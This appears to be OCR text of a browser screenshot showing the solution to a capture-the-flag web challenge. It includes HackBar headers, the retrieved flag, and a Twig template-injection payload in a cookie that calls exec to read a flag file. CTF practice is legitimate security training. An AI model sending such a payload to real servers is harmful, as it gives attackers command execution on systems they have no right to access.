 Cookie_is_so_subtle!
50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81/flag.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
BJDCTF Flag Hint @Shana
Hello
flag{6e66019d-51c6-414e-
9acd-0e494555f93e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 50118347-21b7-4fd5-88a3-e60101e2646e.node5.buuoj.cn:81
C ffd8e7ef9fa1077f8; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /f